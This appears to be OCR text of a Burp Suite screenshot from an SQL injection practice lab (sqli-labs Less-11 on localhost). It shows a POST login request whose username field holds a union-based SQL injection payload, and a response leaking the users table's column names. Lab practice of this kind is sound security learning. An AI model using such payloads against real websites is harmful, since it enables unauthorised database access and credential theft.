 Burp Suite Professional v2.1 - Temporary Project - zz
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < >
目标: http://localhost
请求
Raw 参数 头 Hex
POST /sqil/Less-11/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 145
Origin: http://localhost
Connection: close
Referer: http://localhost/sqil/Less-11/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=ad' union select 1,(select group_concat(column_name) from information_schema.columns where
table_name='users') --+&passwd=min&submit=Submit
响应
Raw 头 Hex HTML Render
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-11- Error Based- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center">Welcome&nbsp;&nbsp;
<font color="#FF0000">Dhakkan</font>
<br>
</div>
<div  align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF; text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div>Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div>
</br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<br>
<font color= "#FFFF00" font size = 4>
<font size="3" color="#0000ff">
<br>
Your Login name:1
<br>
Your Password:CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,USER,id,password,username
<br>
</font>
<br>
<br>
<img src="../images/flag.jpg"  />
</font>
</font>
</div>
</body>